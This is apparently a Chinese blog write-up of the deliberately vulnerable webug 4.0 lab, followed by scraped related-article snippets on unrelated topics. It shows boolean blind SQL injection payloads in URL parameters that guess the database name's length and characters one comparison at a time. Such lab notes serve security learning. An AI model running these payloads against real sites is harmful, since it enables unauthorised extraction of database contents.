# 猜数据库名长度
?id=1' and length(database())<10 --+ (输出正常)
?id=1' and length(database())<5 --+ (输出不正常,说明范围在5-9之内)
?id=1' and length(database())>5 --+ (输出不正常,说明长度为5)
# 猜数据库名的第一个字符
?id=1' and ascii((substr(database(),1,1))) >96 --+ (正常输出,说明应该在小写字母的范围之内97是a,122是z)
?id=1' and ascii((substr(database(),1,1))) <123 --+ (正常输出,确定第一个为小写字母a-z)
?id=1' and ascii((substr(database(),1,1))) <109 --+ (不正常输出,范围m-z)
?id=1' and ascii((substr(database(),1,1))) >115 --+ (正常输出,范围t-z)
?id=1' and ascii((substr(database(),1,1))) <118 --+ (不正常输出,范围v-z)
...
?id=1' and ascii((substr(database(),1,1))) =119 --+ (正常输出,119对应的就是w)
...
# 按照此方法将数据库名的其他4个字符猜出来
数据库名为webug
End
感觉自己太啰嗦了,刚开始写博客,总是想着尽可能多的把想到的记录下来。。。。。。写的多了可能就会更加精炼了吧。。。
webug 4.0 打靶笔记-01的更多相关文章
- webug4.0 打靶笔记-02【完结】
webug4.0打靶笔记-02 3. 延时注入(时间盲注) 3.1 访问靶场 3.2 寻找注入点 貌似一样的注入点: ?id=1' --+ 3.3 判断输出位置 同前两关一样的位置,时间盲注应该不是这 ...
- 《30天自制操作系统》笔记(01)——hello bitzhuwei’s OS!
<30天自制操作系统>笔记(01)——hello bitzhuwei's OS! 最初的OS代码 ; hello-os ; TAB=4 ORG 0x7c00 ; 指明程序的装载地址 ; 以 ...
- DirectX 总结和DirectX 9.0 学习笔记
转自:http://www.cnblogs.com/graphics/archive/2009/11/25/1583682.html DirectX 总结 DDS DirectXDraw Surfac ...
- 【技能大赛笔记01】Zigbee点对点按键控制程序开发
[技能大赛笔记01]Zigbee点对点按键控制程序开发 --2017年"物联网物联网技术应用与维护"任务五题1(中职组) 1.题目要求 2.工程文件 在比赛中,提供了一个基于Bas ...
- JS自学笔记01
JS自学笔记01 1.开发工具 webstorm 2.js(javascript) 是一门脚本.解释性.动态类型.基于对象的语言 含三个部分: ECMAScript标准–java基本语法 DOM(Do ...
- 《30天自制操作系统》笔记(01)——hello bitzhuwei’s OS!【转】
转自:http://www.cnblogs.com/bitzhuwei/p/OS-in-30-days-01-hello-bitzhuwei-OS.html 阅读目录(Content) 最初的OS代码 ...
- ASP.NET Identity 2集成到MVC5项目--笔记01
Identiry2是微软推出的Identity的升级版本,较之上一个版本更加易于扩展,总之更好用.如果需要具体细节.网上具体参考Identity2源代码下载 参考文章 在项目中,是不太想直接把这一堆堆 ...
- [RK3288][Android6.0] 调试笔记 --- Goodix GT9和GT9F区别【转】
本文转载自:http://blog.csdn.net/kris_fei/article/details/78341425 Platform: RK3288 OS: Android 6.0 Kernel ...
- SaToken学习笔记-01
SaToken学习笔记-01 SaToken版本为1.18 如果有排版方面的错误,请查看:传送门 springboot集成 根据官网步骤maven导入依赖 <dependency> < ...
随机推荐
- linux 进程信号
转载请注明来源:https://www.cnblogs.com/hookjc/ signal 函数的使用方法简单,但并不属于 POSIX 标准,在各类 UNIX 平台上的实现不尽相同,因此其用途受 到 ...
- Docker的数据管理(上)
Docker的数据管理(上) 1.管理docker容器中数据 2.容器互联(使用centos镜像) 1.管理docker容器中数据: 管理Docker 容器中数据主要有两种方式:数据卷(Data Vo ...
- NoSQL 之 Redis配置与优化
NoSQL 之 Redis配置与优化 1.关系数据库与非关系型数据库概述 2.关系数据库与非关系型数据库区别 3.非关系型数据库产生背景 4.Redis简介 5.Redis安装部署 6.Redis 命 ...
- CentOS卸载自带的JDK
一般在配置JDK之前要卸载CentOS自带的openjdk,接下来演示如何卸载自带的openjdk 进入root模式 查看jdk是否已经安装jdk rpm -qa | grep jdk 3. 卸载op ...
- iOS数据持久化方式及class_copyIvarList与class_copyPropertyList的区别
iOS数据持久化方式:plist文件(属性列表)preference(偏好设置)NSKeyedArchiver(归档)SQLite3CoreData沙盒:iOS程序默认情况下只能访问自己的程序目录,这 ...
- Java一维与二维数组的拷贝与排序
Java一维与二维数组的拷贝与排序 目录 Java一维与二维数组的拷贝与排序 Arrays.sort() 一维数组升序排序 二维数组按行升序排序 二维数组按列升序排序 Java中的数组 Java中数组 ...
- VNCTF 2022 cm cm1 RE复现
cm1 安卓逆向 JEB 直接跟进主函数找到 ASSERT里面拿到ooo文件 直接脚本解密 k = "vn2022" with open('ooo', 'rb') as f: c ...
- c++ 文本处理
c++ 文本处理 1.使用sstream版本 (1)功能:截取第一列为1以后的数据,如下图,截取第5行(包括第5行)以后的数据,前面4行数据丢弃. (2)代码:textProc.cc #include ...
- 看SparkSql如何支撑企业数仓
企业级数仓架构设计与选型的时候需要从开发的便利性.生态.解耦程度.性能. 安全这几个纬度思考.本文作者:惊帆 来自于数据平台 EMR 团队 前言 Apache Hive 经过多年的发展,目前基本已经成 ...
- 昨天面试被问到的 缓存淘汰算法FIFO、LRU、LFU及Java实现
缓存淘汰算法 在高并发.高性能的质量要求不断提高时,我们首先会想到的就是利用缓存予以应对. 第一次请求时把计算好的结果存放在缓存中,下次遇到同样的请求时,把之前保存在缓存中的数据直接拿来使用. 但是, ...